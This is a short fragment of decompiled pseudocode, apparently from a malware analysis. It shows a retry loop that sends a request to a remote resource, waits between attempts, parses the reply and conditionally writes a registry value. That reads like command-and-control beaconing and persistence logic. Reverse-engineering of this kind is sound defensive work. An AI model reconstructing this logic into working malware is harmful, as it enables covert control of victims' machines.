 case 2:
while ( 1 )
{
v4 = postreq(filercomez, 0, 0, 1);
lpMem = v4;
if ( v4 )
break;
if ( !--v12 )
goto LABEL_21;
NtDelayExecution(0, v11);
}
v5 = v4 + 4;
v6 = sub_372119(v4 + 1);
v10 = v6;
if ( v6 )
{
if ( v6 != 2 )
Set_someREG(v5);
HeapFree(hHeap, 0, lpMem);
}
break;